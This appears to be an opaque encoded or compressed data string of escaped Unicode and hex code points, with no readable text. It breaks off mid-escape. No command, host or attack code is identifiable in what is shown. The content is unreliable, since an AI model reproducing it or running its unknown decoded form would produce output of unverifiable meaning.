0\u3026\u24A6\u79FA\u0C16\u7692\u5DB3\u011C\u232E\u0443\u2432\u58D8\xC0\u5346\u285F\u7181\u4220\u1F56\u71C2\u01FA\u0428\u2731\u524C\u5D30\u0540\u0821\u7846\u3998\u0461\u0726\u0DB2\u2064\u0FD0\u4484\u205F\u01A0\u1018\u5B04\u5452\u42BC\u1EC0\u1464\u7A36\u3840\u18A0\u1024\u3C5E\u61D0\u01E0\u70F5\u1952\u01F1\u0F70\u2C2D\u4489\u4964\u11E0\u6025\u0E43\u01DD\u6080\u7CA1\u1082\u2398\u0262\u3213\u1B33\u1DF1\u02A8\u0520\u385E\u60C9\u64D8\u14A0\u1256\xCC\u1388\u2B26\u5DD3\u71EC\u0C96\u72A9\u17D6\u2108\u068C\u3222\u23C8\u20B8\u0EF0\u2626\u1DB5\u61D0\u07BA\u42A2\u302C\u1DD0\u0910\u1961\u2241\u20B2\u2A84\u2692\u1033\u54F2\u08F2\u48A7\u7E3A\u012D\u60C0\u76A6\u1DA2\u2149\u0A30\u2B24\u543A\u21EA\u08A0\u0261\u585A\u1086\\x2e\u0920\u0DC5\u114A\u0D60\u7AE2\u483E\u014A\u0EE4\u29AC\u6842\u01B5\u0BBA\u6027\u2234\\x68\u0C96\u2E23\u0257\u43DA\u1C91\u4421\u783B\u01F4\u0350\u2061\u09D1\u6CCC\u05E0\u2920\u7B42\xBA\u02D6\u14A5\u483D\xC1\u1F32\xF0\u1038\xED\u4A00\u3022\u4838\u3184\u09AE\u3016\u603D\u1154\u0CD4\u5114\u17B9\u010C\u0FB0\u0220\u283D\u136C\u0120\u1669\u6DA8\u23A6\u482E\u2625\u5445\u010C\u0C11\u3065\u0A35\u6150\u0870\u4F66\u0882\\x73\u25D1\u46E2\u244F\u1D30\u0780\u60A5\u5FDD\u2080\u0F00\u3C93\u6047\u556A\u0628\u4F25\u0438\u4034\u0CC0\u5340\u2846\u21A0\u0970\u1967\u6C3D\u12BD\u4540\u2220\u1253\u114E\u46D8\u0527\u5FC6\u4149\u0CE0\u2747\u283D\u121C\u0520\u0EF1\u302D\u113B\u6DB0\u1A65\u308A\u710E\u0E80\u6A6F\u703D\u0962\u1060\u6022\u2424\u4149\u0FC0\u55E1\u103D\u015C\u1FA4\u0523\u204A\u7149\u0AC0\u7AA1\u4A27\u055C\u02E0\u51E5\u7255\u0989\u4EEE\u4126\u6434\\x58\u0726\u55E7\u6C2D\u119C\u6C20\u0265\u2E5E\u58E4\u0ED0\u6D26\u204A\u7151\u0141\u4CC7\u084B\u01D4\u0EC9\u6427\u7040\u7D30\u0570\u5323\u5CBD\u0212\u0BE0\u4423\u1056\u21B4\\x60\u3421\u2288\u2130\u0A08\u1B24\u6428\u4038\u0400\u1B25\u0A41\u4050\u3018\u3C23\u1045\u59CD\u04F0\u4D26\\x2d\u3354\u0A56\u4AA1\u2230\u1039\u6380\u6C24\u2A60\u5149\u0D88\u1475\u085E\u4110\u4D88\u7C40\u1955\xB2\u0540\u146C\u1848\u521F\u0380\u5AA3\u5245\u73CD\u0E80\u6CA7\u613A\u215D\u0A70\u1C01\u205E\u18CC\u0260\u60A1\u6A46\u2130\u0968\u6C24\u365C\u4E10\u5000\u3A60\u5DDE\u413E\u0368\u7C40\u4059\u78C0\u0F5C\u7466\u6A85\u011E\u1DA0\u0722\u703D\u4210\u4A51\u4420\u2433\u2212\u065C\u6423\u022E\u50F2\u0EA9\u50A3\u582E\u50BA\u0620\u7AA1\u2179\u0174\u0D60\u04A5\u0A2A\xE1\u01E0\u4667\u192A\u0B8A\u0B30\u4122\u769E\u0941\u4B2E\u7F23\u2035\u4072\u0865\u4D22\u7046\x95\u0C20\u7693\u1043\u6095\u061C\u7FE6\u2553\u11CC\u4320\u6128\u4852\u2949\u0660\u7C47\u185D\u2032\u02A8\u64C1\u024C\u207F\u2F31\u64C0\u3034\u1216\u0520\u3087\u303C\u0382\xB0\u2B23\u5963\u4AC0\\x68\u4B56\u255F\u0179\u2C11\u0821\u4050\u20C0\u0FD0\u30E7\u0C7A\u70E0\u2520\u1425\u182F\u60EC\u50B0\u4126\u2531\u01BC\u23C8\u3087\u643A\u4324\u091C\u19A1\u3038\u40C4\u6E05\u34A2\u6982\u016A\u01E0\u5524\u0842\xCE\u02B0\u38EC\u505A\u4C78\u0A80\u3221\u7846\u41B9\u09B0\u4ED6\u5045\u6618\\x49\u5167\u3845\u04FA\u51F5\u7723\u388B\u2ACE\\x68\u3A20\u0A59\u4182\u0CE8\u64C0\u1035\u41C7\u4A52\u71CC\u2044\u6BC6\u530A\u7527\u6C2B\u60B3\u2840\u2F67\u6C2B\\x58\u0A80\u382A\u244B\xF8\u0B05\u0A80\u404D\u2142\u08B4\u2EC3\u0639\\x78\u0320\u53CB\\x24\u30CE\u0FB0\u39CB\u1027\u6148\u0560\u26A0\u402C\u6205\u11E0\u10B1\u0848\u69A2\u28A0\u19A4\u6850\u220A\u04F0\u7D21\u7C52\u28E0\u2692\u7C43\u504A\u708C\u0121\u1CE5\u6D52\u29FA\u0A68\u6A23\u6025\u4C78\u030A\u3828\u402C\u51B5\u0CB4\u5927\u6D80\u40CE\u0722\u47E1\u6A41\u52F0\u0CB4\u7F29\u085E\u1C01\u58A0\u7C43\u304A\u2CBC\u4350\u1A65\u1847\u5072\u06E0\u26A4\u203A\u21B5\u0A80\u1467\u7823\u4148\u1018\u11E8\u4658\u134F\u16ED\u5926\\x46\u2218\u013C\u6663\u338C\u2149\u0768\u2B27\u1580\u1285\u0EC8\u4123\u3369\x89\u0EA8\u4742\u4852\u013E\u0DC0\u19A7\u545F\u720F\u08A0\u1A64\u3C40\u409E\u0100\u26A6\u324A\u721C\u0FA4\u19A2\u7E8C\u4174\u0C50\u6420\u0A23\u409E\u02A8\u3A63\\x2d\u10E7\u4C8D\u538F\u1B7A\u0198\u065C\u6D43\u602B\u01CD\u5B8D\u5AA5\u4847\u415D\u50F6\u3B27\u702F\u61C1\u138D\u3B88\u3B82\u010C\u6100\u1A60\u302C\u60E4\u04E0\u5167\u63A2\u221F\u02D0\u42A4\u1BA1\u1A32\u0870\u52A3\u082A\u1071\u6400\u4427\u1824\u01FD\u500A\u3223\u1021\u1B24\u04E0\u6566\u7390\u5924\u05D6\u7D21\u524C\u41FA\u0342\u0BD6\\x52\u41A2\xE0\u3A22\u2DC2\\x34\u0B70\u6C26\u2A6C\u32AC\u0C20\u3427\u5421\u10F2\u0768\u1D64\u3642\u021C\u0620\u6A27\u1847\u553E\u04E0\u50A2\u405D\u2154\u0CA0\u6423\u0346\u4042\u1F70\u60A5\u2835\u411A\u4BD9\u1A0B\u4F75\u65F9\u5220\u7212\u2450\u2177\u0EF0\u10C1\u6A37\u024A\u5FED\u1B26\\x48\u2124\u0368\u54CE\u2D8C\u2080\u0400\u2088\u30D2\u6AF0\u018C\u538A\u2CDA\u4214\u0780\u6A23\u0232\u70F8\u0460\u5322\u2F60\u521E\u508D\u0224\u5252\u40E3\u0968\u6664\u6033\u2060\\x68\u7AA7\u1854\u73A0\u0FA4\u2B26\u3259\u5AE0\u0354\u7FE6\u74B9\u2AA1\u06B0\u7720\u4838\u4108\xC0\u04A3\u1DCE\u7AEA\u5460\u1825\u1821\u1114\u0FC0\u6FCB\u582C\u60F8\u0675\u4C23\u5023\u073B\u08F8\u6424\u7859\u4089\u04E0\u5B94\u204E\u3509\u093E\u1222\u3052\u6ACC\u0AD6\u3027\u3979\u5B16\u0CA1\u7915\u284C\u404E\u2260\u1962\u243A\u01F0\u501C\u36D5\u1424\u021F\u6A48\u333B\u5249\u2032\u0A65\u5164\u3C56\xBC\u1EA8\u2862\u4830\u40E0\u0D03\u7FE6\u0445\u204E\u2B70\u2BA7\u782C\\x64\u06B1\u76A4\u202A\u1025\u0580\u2825\u0123\u508E\u1048\u6715\u4841\u21F2\u18A0\u56E2\u2431\u020F\u0100\u1121\u3C2E\u7C19\u2A5D\u1FA7\u7028\u70C3\u6FDA\u5523\u0D87\u40C0\u0A55\u6680\u52A3\u0562\u3380\u0625\u5443\u0A18\u03C8\u50BB\u6035\u60F2\u3DB0\u7CA7\u7048\u274A\u0210\u34A6\u645F\u03A6\u0220\u1223\u202D\u104D\u0F6C\u5627\u6846\u203B\u2068\u1826\u284E\u7D74\u0640\u2BA3\u5058\u220A\u029E\u60A5\u1843\u615D\u0479\u3194\u0F46\\x72\u0628\u6020\u577D\u40BA\u0DC0\u2C6A\u5C2D\u41B6\u3870\u3B74\u3C5A\u6DB5\u0389\u1827\u5E42\u0997\u6AB9\u1825\u7F8A\u4152\u3AC0\u73F0\u2452\u7AEE\u1460\u1FA2\u5838\u1162\u3080\u2924\u7CE1\u1040\u01E0\u68CE\u502D\u416A\u59B0\u3222\u5332\u223C\u0BE0\u6427\u612A\u205A\u3976\u5924\u3C5F\u1A40\u0DFA\u03A0\u383D\u4162\u4014\u6713\\x2f\u793F\u2968\u3122\u344C\u217B\u05BC\u19E9\u2231\u3349\u0220\u4A64\u6505\u109E\u04E0\u7D24\u6853\u49D0\u0460\u61B3\u3037\u3AA1\u0D60\u1279\u4C3C\u23C9\u0CA0\u4127\u6845\u10E9\u0580\u1F21\u7C2D\u10F8\u0802\u7FE5\u482C\u01F1\u0CA0\u3B27\u4C90\u21C9\u42D0\u2621\u102E\u512A\u07C4\u2E23\u1055\u195D\u0910\u3420\u703E\u57FC\u08B0\u2BA7\u685D\u21D4\u0628\u6520\u3845\u17FE\u36B3\u4126\u5BBB\u01B5\u0BE0\u7654\u3C24\u013B\u0AC0\u24A4\u3649\u4032\u0220\u58A2\u3446\u0210\u43BD\u2E7E\u388F\u16E4\u05FD\u2B27\u614C\u4040\u042B\u50A4\u115F\u713B\u0E72\u7AA0\u0A34\u55A2\u0BE0\u7CA6\u32F5\u40CC\u0768\u3528\u44C8\u51D9\u363B\u02FD\u0448\u2731\u2FB0\u1D67\u6133\u016A\u095C\u47A2\u483D\u10DB\u5D7E\u7726\u6522\u2085\u0A00\u46E7\u6C43\u621B\u1140\u7AA7\u2238\u0165\u0DC0\u4A62\u1B08\u2080\u0CC8\u552C\u645F\u41F4\u0A70\u7FE6\u7F39\u6C72\u0255\u24A4\u503B\u5DB0\u0BE1\u0724\u09C7\u162B\u326B\u6021\u2449\u20A3\u3A33\u0424\u545F\u40E4\u0350\u5C7D\u5C8F\u01B9\u0628\u0164\u719A\u1152\\x23\u7FE5\u542D\u41E7\u10E0\u2925\u5510\u0D52\u026B\u75FA\u6309\u4184\u08E9\u4CA0\u1F90\u43FA\u0986\u52A4\u3432\u21E6\u371B\u76A3\u2021\u01B6\u4BCB\u7D24\u7A43\u318A\u0100\u6C27\u183E\u6192\u612A\u0F0C\u3635\u620E\u1FA4\u7075\u4568\u3699\u3140\u6A21\u6A31\u0162\u0B70\u0C21\u402B\u3837\u2220\u24B0\u125B\u2174\u0780\u3C22\u1053\u6A32\u0590\u5327\u6C45\\x60\u0768\u2BA4\u631B\u76DB\u5A48\u0CD6\u6850\u5710\u0320\u3224\u605F\u41D0\u0368\u1226\u3228\u4148\u0968\u56A6\u6442\u1672\u0368\u7FE6\u4722\u2182\u0396\u3C21\u5B0E\u77B9\\x67\u6603\u102C\u456C\u03C8\u0B82\u28D5\u01B5\u0B40\u60A7\u7843\u3072\u0C20\u2825\u484F\xC1\u0350\u0722\u61F6\u282B\u37A7\u025A\u11E9\u0EE8\u76E0\u0A5C\u7835\u0E88\u7767\u065A\u31EB\u0EF8\u71E7\u70FD\u0708\u0E98\u7FB0\u3E5F\u6820\u4EA4\u7247\u3158\u49F4\u4EA6\u26D8\u5657\u7038\u4DF4\u0CE8\u2925\u7052\u51B5\u09B0\u7724\u6046\u18FC\u3F00\u7327\u6B01\u5715\u308B\u4E3B\\x35\u4112\u3EF0\u1B22\u1D55\u0153\u0994\u7461\u1B62\u2210\u433D\u4ABA\u304F\u5984\u0D60\u6C23\u583D\\x4c\u4960\u63A8\u402F\u6038\u2F83\u4C23\u06F8\u10C1\u02EA\u4E5D\u06FE\u01D2\u39DC\u2866\u3221\u01D0\u0F76\u5E27\u3451\u60F2\u0260\u5FC0\u7303\u4E62\u7640\u4DFD\u0423\u60C1\u0410\u4E56\u7F5B\u2190\u4BE0\u3623\u3AE7\u56DD\u340B\u3F78\u06F0\u3734\u75E7\u76A3\u5050\u20B2\u0DC0\u2824\u084D\u20CC\u0BAB\u52A2\u405E\u4EC1\u0EF0\u6536\u1A09\u4FEC\u7987\u6B5D\u5A1D\u4E69\u05D7\u1E7E\u2043\u743C\u080C\u4122\u4053\u2E9E\u09A8\u24A2\u302A\u3621\u5EBB\u4CFE\u670E\u375C\u0FBB\u6DD8\u16F7\u569C\u0CA0\u0FDC\u3C3E\u01CC\u754B\u7B35\u012D\u10C1\u0780\u7D26\u5FD3\u10C1\u08FC\u489B\u0704\u0CF0\u0A9D\u3928\u0905\u01EC\u0ADB\u2DDF\u0204\u0E6A\u791A\u69DE\u3254\u2C12\u0CA7\u7F25\u21E0\u2798\u1EA1\u7C45\u62F1\\x44\u0877\u037A\u1B14\u0E2D\u3CC0\u2227\u19ED\u1089\u08E7\u2978\u483D\u2EA6\u2407\u7A5D\u1B13\u0F78\u7EE7\u49D9\u7308\u0F62\u04B0\u2551\u7EE4\u1574\u6048\u12F6\u2A22\u20D5\u19F7\u6EDD\u761F\u2F26\u74E0\u61DC\u1716\u6E71\u0777\u7F25\u4836\u7CC0\u0860\u4D6F\u382B\u26BA\u0970\u2E4A\u75EF\u2F65\u3B0F\u21DB\u5828\u6F60\u7A8F\u3125\u55F6\u7437\u35A5\u0213\u2038\xF0\u0C4B\u74CB\u4EE2\u7784\u7CDB\u6E99\u61F8\u3819\u3A08\u417E\u0B08\u5680\u0580\u0167\u417B\u0E60\u0139\u60A3\u1031\u5708\u63BB\u6D22\u5C53\u2B4D\u39E5\u5C7B\u6BFF\u4F2D\u7837\u139C\u7C0C\u5261\u3368\u403D\u7BF1\u562D\u3FC0\u3A20\u5BD5\u0108\u0400\u4A24\u0827\u0210\u4590\u62DE\u421F\u6FCE\u45D7\u2BA1\u10C6\u2080\u524F\u3626\u682A\u0EF1\u214F\u7F22\u4C0A\u40E8\u069C\u4C20\u72ED\u0C9E\\x3e\u0520\u7EA5\u2C71\u0EF0\u599F\u4BF2\u7EAA\u7989\u0B4F\u5EFD\u4032\u0B40\u1020\u6455\u01F0\u79B0\u5454\u2026\u1ECE\u0183\u633E\u0E5C\u0F91\u72E0\u4866\u606D\u54F0\u0620\u5AA3\u1BAC\u1CA7\u5848\u4298\u1000\u1261\u0224\u5439\u488B\u795D\u07E2\u1484\u47A2\u4A26\u602D\u7454\u41A6\u0768\u4000\u2924\u6429\u4056\u01B4\u0800\u1AA0\u5909\u7029\u242C\\x2a\u02AD\u2428\u2F21\u7943\u023E\u505B\u01A0\u0788\u0A2A\u1D7B\u7A08\u57D0\u0AC4\u7B2E\u2C0F\u3FDD\u0213\u0238\u1F42\u0163\u71B8\u084E\u02FB\u7220\u242A\u20CB\u61A6\u6240\u266D\u68A1\\x2c\u2048\u013B\u03E6\u1446\u1199\u5022\\x2d\u1099\u01F8\u0140\u23E0\u1223\u303E\u0958\u7DA2\u706F\u47E0\u7463\u7821\u3938\u40B4\u441E\u0270\u3E30\u5857\u7E31\u7068\u38E1\u056D\u5021\u2CF8\u7382\x88\u50E4\u58B8\u1A0F\u2E7D\u4820\u4026\u4F59\u3191\u3340\u2008\u5132\u5382\u1ED3\u107C\u0418\u04F7\u0CC1\u5425\u4838\u1B69\u03C4\u0DB0\u24B6\u1D62\u47A9\u2432\u0EBA\u0788\u1CD8\u1EA2\u0628\u4024\u4093\\x4d\u72A4\u0640\u7521\u0983\u6089\u2F05\u4A15\u6780\u0549\u2A72\u103F\u3038\u311A\u5498\u1DE0\u7F21\u2124\u603C\u6C53\u6162\u0F70\u2E40\u6450\u33FB\u0797\u6DB4\u0324\u0D6E\u3DA3\u3420\u45DF\u7118\u22E1\u6FB3\u102D\u4E2F\u23E3\u1B40\u03FC\u0BED\u4C21\u56C8\u2035\x9C\u5698\u234A\u0120\u1004\u5871\u0E36\u1065\u2DB5\u3575\u4160\u757A\u358D\u55B4\u0EBE\u4198\u107B\u36A1\u0DA7\u6EFC\u677C\u2C9E\u032D\u0524\u6261\u0D02\u33B9\u4E36\u3979\u6387\u1DBC\u5891\u5C61\u5759\u7D5D\u056B\u5D4E\u4CDB\u330B\u4BC3\u3119\u3A5F\u6782\u19E5\u0C11\u7042\u574A\u03F2\u0AF0\u2761\u6CA6\u69C7\u4861\u21EA\u03D8\u04F0\u2520\u1820\u2DEC\u405A\u0109\u0120\u0588\u31C9\u0A32\u289F\u1EC1\u189C\u0446\u0C50\u0A22\u07FD\u2094\u41B4\u02B7\u025E\u1799\u6C20\u1BAC\u3EE6\u05AD\u6157\u37A2\u7625\u4826\u053E\u7034\u03C0\u33F0\u1121\u4825\u2071\u6901\u48CD\u03C8\u0A40\u5872\u20AA\u2C87\u2C89\u0548\u0F2A\u1673\u6406\u0DB9\u16CD\u425C\u04F5\u2C34\u4CD1\u32ED\u4B6D\u5D5A\u25A2\u5BE1\u4965\u1C49\u285D\u211E\u0370\u032B\u2EBC\u7621\u2A49\u108C\u0187\u7240\u0C01\u34D8\u330C\u5448\u271B\u03D4\u19F0\u7D5D\u0D11\u2A52\u28C9\u0284\u0A05\u5571\u02FB\u322C\u442C\xB8\u0262\u19B0\u6EA3\u7A2C\u1848\u0883\u0406\u0AB0\u0800\u1848\u5124\u04DA\u40A9\u4B52\u0CC0\u08BD\u5821\u042E\u572E\u30B3\u75D8\u0D36\u4121\u0122\u445E\u083C\u0413\u2597\u2FCD\u7ED4\u06FE\u10DC\u3DD6\u74FD\u44DE\u234A\u428C\\x59\u40D2\u0274\u0B1A\u02BC\u4A91\u29E8\u0855\u1E10\u4388\u1FE0\u11B0\u1607\u4482\xA5\u016D\u24B0\u58A1\u13B0\u2933\u2095\u19C5\u0240\u1562\u1223\u5A20\u7056\u1A22\u40B7\u66E0\u2161\u2154\u32F9\u4B76\u2C4E\\x3c\u256A\u127A\u542D\u22C7\u40B5\xE7\u0AD0\u2B21\u1520\u0A38\u3820\u23C4\u45AE\u43A0\u2120\u382E\u3053\u111B\u7380\u0FE0\u0C21\u6624\u6EEA\u7028\u39F9\u11A0\u14C0\u18D9\u518C\u602D\u1080\u43BE\u0DB0\u3EA1\u4E06\u603B\u7748\\x36\u7210\u0836\u6127\u396F\u7C31\u5644\u0366\u2120\u37FC\u7CA1\u26F8\u103F\u40A1\u081C\u0C30\u4AA1\u582C\u4022\u2D06\\x42\u0A78\u7B61\u3127\u015F\u7822\u214A\u081C\xF8\u2819\u1B34\u57B6\u096F\u78E0\u0CE8\u324D\u0E02\u4839\u2073\u0198\u0628\u08F1\u1022\u642B\u104C\u2088\u02A4\u0FC0\u28F4\u4427\u5435\u5799\u7192\u7034\u1F60\u7DA2\u5602\u4828\\x66\u59A6\u47FC\u1040\u7B92\u662D\u0511\u6C67\u33D1\u0AB0\u11F8\u6A3A\u0248\u5030\u0154\u0BB8\u429D\u732C\u4A5A\u407A\u41D8\u563B\u0C50\u1120\u402C\u5BA7\u3A80\u4154\u0100\u0433\u1EA1\\x3a\u076C\u4089\u7600\u16FA\u04E4\u178B\u105B\u4023\u7058\u0120\u3EB3\u16B1\u463F\u6049\u0148\u032C\u1969\u4A21\u2421\u02BA\u7699\u45E9\u1204\u7735\u7A25\u443F\u607B\u6D24\u0794\u1110\u1221\u4322\\x54\u4102\u21C0\u09B0\u26A0\u2926\u6A21\u2067\u413B\u01CF\u4252\u2221\u692F\u5822\u4068\u1410\u02A8\u3021\u0220\u42BD\u5054\u4173\u6325\u0480\u3623\u6A23\u5445\u20B8\u26B4\u1BA4\u5972\u3C2D\u7025\u0832\\x32\u048C\u0C20\u26AB\u342E\u4740\u787F\u79C4\u01E0\u2D61\u7B24\u0827\u533F\u41B4\u0120\u1F02\u5EA2\u2A25\u245E\u411F\u434C\u01C8\u2D61\u1E24\u72ED\u4097\u6868\u01A0\u0DC9\u4C63\u5126\u4851\u09DD\u253E\u2968\u0920\u3321\u4D5D\u54EE\u53D2\u0642\u2F94\u6A01\u2023\u5C45\u10E4\u70AD\u1DA0\u18F3\u2125\u702B\u4093\u0174\u0120\u06E0\u6170\u3665\\x50\xF8\\x2a\u09A0\u2F72\u6F81\u523D\u4A62\u4087\u0F92\u33E9\u2FC7\u2828\u5275\u20C3\u2B52\u0CCA\u2CB3\u1F16\u7D44\u4B27\u2192\u7804\u32A0\u7DA0\u7535\u303A\u6EC0\u2409\u1B34\u6FA0\u3F26\u5C5A\u0734\u420A\u0542\u36E0\u14A0\u4AB9\u244C\u40AB\u2340\u0540\u2380\u0A23\u0828\u54B2\u5361\u0F00\u2CB9\u1C46\u2ABD\u2A8D\u2957\u61C4\u0966\u39F3\u0814\u602F\u2E5D\u2A18\u0764\u1B20\u6A23\u7628\u2850\u011C\u0398\u236A\u3220\u7425\u442C\u1821\u40E8\u073C\u33F0\u6023\u1FE2\u4445\u2049\u03C8\u0C20\u08A0\u0A25\u0433\u2067\u4212\u0548\u13B9\u6520\u08BB\u666E\u56A2\u650B\u4A30\u11A9\u4821\u5E4C\\x6c\u4D5D\u0164\u0510\u2861\u1346\u09A4\u2671\u1AC8\u01EE\u0C34\u6027\u2236\u2735\u3C3E\u34E0\u0401\u36B8\u3E68\u4039\u705E\u5B3C\xE0\u3A82\u3730\u4028\u3F9D\u3974\u132C\u0B00\u4133\u7FE5\u54BD\u4108\u411A\u672B\u27A1\u4823\u4B71\u7A35\u588C\u0C69\u143C\u7E8B\u152F\u7C46\u29F3\u3234\u0FED\u3F91\u2124\u5031\u3A97\u0152\u34E8\u11D0\u0478\u7529\u7459\u40B9\u187B\u25C8\u5CD1\u55F4\u4421\u2B5B\u013B\u01C4\u1214\u0B26\u2821\\x55\xEA\\x2e\u18A0\u03A1\u2624\u143D\u5246\u01F8\u0C60\u1B60\u60A1\u4323\u184C\u405A\u62A4\u6BFC\u65D0\u1743\u3A38\x96\u19A9\u0800\u1FC8\u0720\u662C\u402B\u2662\u38F8\u0A80\u1159\u7FA6\u2A64\\x42\u0115\u057A\u3120\u2B21\u682D\u4B47\u403B\u01A8\u1018\u33AC\u5223\\x3b\u202E\u11B0\u20A8\u0BDA\u79E0\u482F\u7C33\u1253\u65EF\u12F3\u1721\u1951\u5532\u692D\u6293\u4BBA\u5920\u7CA4\u35CD\u01A8\u7AE8\u03C4\u01A8\u6E01\u6CF3\u203B\u589D\xF2\u03D0\u073C\u60A3\u512A\u082F\u6056\u0288\u02C4\u3FED\u5A36\u042E\u54E6\u6068\u05A8\u10C0\u7462\u76C7\u7A56\u2056\xE0\u0569\u1911\u14A4\u2A20\u283D\u20E3\u0161\u095A\u3A21\u212D\u484A\u5E64\u1AE3\u4E80\u1A20\u2A05\u702B\u5E64\xD8\u65B0\u09CC\u4969\u1227\u5274\u59AF\u51A2\u02BD\u0C21\u6D21\u1029\u7D19\u2617\u26AA\u4352\u49C8\u3A8F\u02D4\u130E\\x58\u029D\u0A61\u4821\u36F1\\x50\u21E8\u25F5\u0800\u6D20\u71E9\u38D6\u40BC\u6724\u0F29\u3712\u4077\u5424\u7D85\u54DE\u4168\u0CCA\u03F1\u0126\u3E45\u1052\u42A4\u638C\u28C0\u0C23\u583B\u2032\xB7\u5340\u0A60\u1461\u7027\u78A1\u7A6B\u0395\u64DD\u3021\u0DB0\u303A\u62DE\u508D\u4BD6\u28A0\u7520\u382A\u6BDA\u10C2\u4130\u0780\u0D70\u46F5\u5B5A\u7E7C\u7952\u31C4\u1DE0\u34B1\u07C6\u4887\u40F6\u281E\u0A30\u3620\u0F51\u4539\\x25\u2926\u05F8\u1560\u24F2\u652F\u7C5E\u40DB\u0228\u0B7F\u0720\u2022\u5DB3\u139F\u61D7\u46C5\u40B0\u2821\u55A8\u1FAC\u011A\u705C\u6028\u60F5\u68A2\u583D\u7CF6\u41BB\u6515\u0C30\u5922\u452F\u2847\u4090\u72A4\u69DD\u0FE0\u0A27\u7824\u2035\u654B\u51D1\u20A0\u3792\u2420\u355E\u203F\u71F2\u0D7A\u266C\u5225\u49BF\u3B41\u1D52\u3770\u166C\u1023\u6A24\u482D\u1042\u034F\u1730\u04A0\u4C22\u582D\u4071\u2152\u33FC\u0EA8\u5089\u7881\u3B24\u0AD3\u09F0\u02B0\u6B75\u2525\u483B\x8B\u6928\u3399\u4530\u3020\u382F\u7F5D\u20B9\u197C\u0EB9\u3844\u3F23\u1D36\u0549\u019F\u62DA\u0E54\u0161\u13CF\u7C54\u7478\u5071\u0259\u0C30\u4C21\u4028\u087F\u1330\u0693\u11D0\u4123\u5127\u22B4\u24FA\u47F9\u2368\u3FA0\u3911\u2524\u4031\x95\\x68\u0A59\u5E49\u1449\u4041\u5152\u0711\u2EE0\u6961\u3520\u4829\u1022\u0198\u5788\u0C50\u70BB\u36C0\u244F\u0AB4\u2700\u6590\u26E0\u1CCC\u7FF1\u537D\u3A07\u476A\u54BE\u3222\u2E60\u1F24\u4056\u14C2\u0880\u30A0\u0E71\u37E5\u1031\u2A7B\u37A2\u347A\u04A0\u457E\u3E55\u3077\x99\u6090\u0F19\u5824\u25B0\u206D\\x48\u7368\u136C\u39CB\u302D\u31CB\u5CB5\u02B4\u0968\u0155\u65C3\u2436\u1049\u31CE\u4820\u39B0\u0623\u5A23\u182C\u52E1\u026A\u2A48\u17F0\u04EB\u5ACA\u7081\u6DD7\xB0\u1470\u4AA2\u61E6\u6E61\u10F7\u4298\u01E0\u186D\u1E21\u4C22\u149C\u124E\u21C4\u0CA0\u6562\u0A2F\u553D\u10A2\u50B0\u0A01\u2B01\u4127\u282C\\x66\u621C\u020D\u0304\u6520\u1226\u105F\u409F\u092F\u6395\u3F21\u2124\u16C1\u4063\u73FC\u0100\u1970\u0260\u2E68\u782B\u1718\u21C1\u1628\u2C6A\u3122\u6F7B\u203B\xC2\u25F4\u5E18\u4A63\u3423\u09AF\u611E\u5634\u0348\u3F20\u6482\u3EAA\u1B6A\u4216\u0324\u10B5\u5E13\u0684\u0430\u102C\u01C4\u1D60\u26A1\u3C20\u5D6D\u1A97\u017D\u4868\u05FA\u0261\u182D\u483A\u7544\u025C\u09C0\u1420\u2026\u6CDD\u2A6F\u4871\u2A9A\u2670\u7323\u63E5\u0946\u406E\u4144\u0968\u0484\u5144\u5033\u205A\u21A0\u0264\u2495\u12CA\u322A\u2843\u60D5\xC2\u0C50\u07C0\u65A6\u6420\u404E\\x29\x8B\u0C50\u48FB\u7C21\u3D90\u6080\u42C8\u02B0\u11E0\u0427\u5438\u3042\x89\u14E0\u0C50\u0541\u2263\u0F49\u4115\u0247\u4FC8\u6C35\u7A22\u014A\\x70\u40E1\u0260\u14C0\u2223\u142B\u5AD2\u50AD\u4181\u099A\u3C39\u3C00\u66CE\u4851\u7598\u0260\u1DE0\u17B4\u226B\u7C55\u5057\u29BA\u49C0\u0CE1\u7587\u2830\u5053\u28BA\u0538\u1304\u5AA3\u3BC6\u09B8\u3075\u63AB\u46A2\u3661\u3521\u1978\u7594\u20AC\u239A\u0556\u6B62\u542C\u4A90\u728A\u10E0\u0F40\u168C\u3B04\u2CA9\u1050\u013E\u0703\u3394\u3621\u5DAB\u6032\u448B\u5444\\x48\u1420\u74A3\u3024\u409C\u1072\u4534\u1A84\u4420\u1D8C\u403B\u448F\u0372\u0FB0\u3C8B\u2523\u0F31\u6707\u1A64\u06D4\u0C30\u4CE3\\x25\u3850\u7AF8\xC4\u0240\u0DA1\u1A37\u546F\u7542\u4468\u2C48\u1779\u32B2\u4C2A\u1435\u411E\u0152\u0D88\u2FA1\u2627\u2832\u5054\u01FA\\x46\u52B0\u42A0\u1143\u7021\xE8\u0388\u2E80\u13EB\u4432\u454D\u4078\u4162\u01F7\u1CCE\u1123\u3B4E\u7048\u20BE\u53C8\u0F70\u2620\u3021\u6A3E\u2A6F\u29F3\u12B9\u5E58\u03F9\u1CA6\u0450\u78B5\u06E0\u445B\u3EE1\u3120\u0A2B\u3585\u21D7\u4ED2\u3A89\u26A2\u606B\u6038\u4084\u2AD7\u1B70\u3AA0\u1223\u2438\u6022\u34DB\u41E9\u16C0\u1963\u17BE\u029A\u1094\u403E\u0D60\u1469\u6625\u0A26\\x7e\\x24\xA8\u0AB4\u4622\u5B86\u1046\u271B\u0154\u1000\u2160\u7826\u0DB3\u139C\u11B0\u02A5\u3DE0\u7720\u1429\u49A2\u625F\u02B9\u0400\u4001\u2A24\u734F\u556C\u4DFC\u5339\u3ABA\u17D5\u4326\u7B73\u2A40\u01B0\u064E\u2D60\u0D11\u1CB1\u0C48\u49C7\u0168\u09A0\u66DA\u6229\u49B5\u4248\u4023\u4620\u0309\u4951\u7827\u6071\u2058\u01C2\u0A44\u4931\u4E63\u702B\u1571\u12AA\u02B0\u12B9\u14C1\u28F2\u297B\u731C\u0570\u1D30\u65CA\u6427\u2449\u05E9\u2B48\u0528\u0121\u5BC6\u2D61\u1025\u5BC4\u6B34\u398A\u1120\u6EC9\u7423\u7B0D\u1158\u2840\u3620\u788F\u643A\u2E94\u252D\u4D86\u34E0\u113B\u3DEA\u082E\u50D2\xEC\u0981\u32F5\u11B1\u6A58\u2D08\u5610\u44E4\u0220\u2220\u147A\u3031\xCE\u24D3\u23FC\u63D0\u2936\u0427\u6078\u4212\u0764\u01C4\u0AD2\u61AE\u2B74\u6AE1\u02AE\\x41\u23E0\u1583\u7BB2\u2442\u01D2\\x44\u10C0\u3761\u2120\u7B68\u7AF8\u169D\u0400\u2860\u63D2\u403D\u04B6\\x29\u0154\u2460\u73C9\u4321\u2B4A\u0550\\x58\u0125\u1315\u2126\u5038\x8C\u4174\u17E8\u